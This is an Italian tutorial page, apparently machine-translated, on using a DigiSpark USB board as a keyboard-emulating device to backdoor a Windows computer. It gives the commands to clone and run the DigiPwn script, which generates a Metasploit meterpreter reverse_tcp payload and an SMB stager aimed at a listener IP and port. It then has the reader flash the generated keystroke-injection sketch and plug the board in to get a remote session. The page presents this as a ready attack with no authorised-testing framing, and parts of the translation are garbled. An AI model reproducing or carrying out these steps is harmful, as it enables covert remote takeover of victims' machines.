Sommario:

- Autore John Day day@howwhatproduce.com.

- Public 2024-01-30 10:01.

- Ultima modifica 2025-01-23 14:49.

Allora cosa ci facciamo qui?



DigiSpark è un piccolo strumento di sviluppo basato su Arduino che può fungere da input da tastiera HID. Oggi manipoliamo questo dispositivo per eseguire il backdoor di un sistema operativo Windows!

Forniture

Arduino IDE

Una macchina Windows

DigiSpark

Metasploit Framework

Python 2.7 (Nota: hai bisogno di Python "2.7" non andare per nessun'altra versione)

impattare

Cervello! Aiuta





Passaggio 1: clona il repository DigiPwn

Clona nel repository GitHub di DigiPwn di

git clone

Ora cambia directory in DigiPwn di

cd DigiPwn/

Passaggio 2: installa Impacket [Moduli richiesti da Python]

Questo modulo è necessario per eseguire il server SMB richiesto per la libreria payload

sudo apt-get install python-impacket

Oppure puoi scaricare la libreria impacket e installarla da qui.





Passaggio 3: generiamo il carico utile

Correre

python DigiPwn.py [HOST] [PORTA] [PAYLOAD] [FILE DI USCITA] [formato]

ex

python DigiPwn.py 192.168.1.2 8080 windows/meterpreter/reverse_tcp win.vbs win.vbs



Ora ti verrà chiesto se avviare lo stager e il server SMB. Premi y e premi invio



Passaggio 4: ora carica il codice su Arduino

Prima di caricare, dobbiamo assicurarci che la scheda DigiSpark sia installata in Arduino per farlo guardare qui.

dopodiché carica il file keystroke_inject.ino generato dallo script. Una volta fatto sei pronto per



Passaggio 5: è ora di collegare il bambino

Collega subito il tuo DigiSpark e attendi 10 secondi

BOOM C'è una sessione di meterpreter aperta!

Consigliato:

Come realizzare un'antenna doppia biQuade 4G LTE Semplici passaggi: 3 passaggi

Come realizzare un'antenna doppia biQuade 4G LTE Semplici passaggi: La maggior parte delle volte che ho affrontato, non ho una buona potenza del segnale per i miei lavori quotidiani. Così. Cerco e provo diversi tipi di antenna ma non funziona. Dopo aver perso tempo ho trovato un'antenna che spero di realizzare e testare, perché è principio costruttivo non

Rilevamento del volto su Raspberry Pi 4B in 3 passaggi: 3 passaggi

Rilevamento del volto su Raspberry Pi 4B in 3 passaggi: In questo Instructable eseguiremo il rilevamento del volto su Raspberry Pi 4 con Shunya O/S utilizzando la libreria Shunyaface. Shunyaface è una libreria di riconoscimento/rilevamento facciale. Il progetto mira a raggiungere la massima velocità di rilevamento e riconoscimento con

Specchio per il trucco fai-da-te in semplici passaggi (usando le strisce luminose a LED): 4 passaggi

Specchio per il trucco fai-da-te in semplici passaggi (usando le strisce luminose a LED): in questo post, ho realizzato uno specchio per il trucco fai-da-te con l'aiuto delle strisce LED. Sono davvero fantastici e devi provarli anche tu

Gioca a Doom sul tuo iPod in 5 semplici passaggi!: 5 passaggi

Gioca a Doom sul tuo iPod in 5 semplici passaggi!: una guida passo passo su come eseguire il dual-boot di Rockbox sul tuo iPod per giocare a Doom e a dozzine di altri giochi. È qualcosa di veramente facile da fare, ma molte persone rimangono stupite quando mi vedono giocare a doom sul mio iPod e si confondono con le istruzioni

Come installare plugin in WordPress in 3 passaggi: 3 passaggi

Come installare plugin in WordPress in 3 passaggi: In questo tutorial ti mostrerò i passaggi essenziali per installare il plugin wordpress sul tuo sito web. Fondamentalmente puoi installare i plugin in due modi diversi. Il primo metodo è tramite ftp o tramite cpanel. Ma non lo elencherò perché è davvero completo